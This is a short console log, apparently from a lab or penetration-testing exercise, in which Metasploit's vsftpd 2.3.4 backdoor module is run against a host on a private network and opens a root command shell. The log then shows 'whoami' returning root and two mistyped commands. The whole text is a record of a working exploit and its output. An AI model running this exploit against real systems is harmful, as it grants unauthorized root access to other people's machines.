 payload -> cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.69.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.69.12:21 - USER: 331 Please specify the password.
[+] 192.168.69.12:21 - Backdoor service has been spawned, handling...
[+] 192.168.69.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.69.5:35981 -> 192.168.69.12:6200) at 2024-06-26 06:36:38 -0500
whoami
root
gid
sh: line 7: gid: command not found
??
sh: line 8: ??: command not found